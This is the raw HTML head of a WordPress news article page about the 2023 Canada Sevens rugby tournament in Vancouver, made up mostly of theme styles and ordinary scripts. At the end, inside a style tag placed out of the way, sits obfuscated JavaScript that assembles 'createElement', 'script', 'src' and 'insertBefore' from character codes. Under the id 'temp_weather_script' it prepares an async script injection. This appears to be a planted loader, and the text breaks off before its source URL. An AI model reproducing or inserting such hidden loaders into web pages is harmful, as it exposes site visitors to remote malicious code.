100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/36940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=36940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F03%2F03%2Fcanada-sevens-vancouver-2023-day-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F03%2F03%2Fcanada-sevens-vancouver-2023-day-0%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="ad872f2e7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/sports/",
                    "name": "スポーツ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/",
                    "name": "白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var 